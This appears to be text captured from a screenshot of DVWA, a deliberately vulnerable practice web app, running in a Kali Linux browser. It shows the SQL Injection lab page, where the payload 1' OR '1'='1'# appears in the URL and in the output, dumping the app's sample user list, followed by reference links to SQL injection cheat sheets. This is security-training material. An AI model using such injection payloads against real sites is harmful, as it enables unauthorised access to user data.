 Vulnerability: SQL Injectio
10.2.2.3/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
User ID: Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/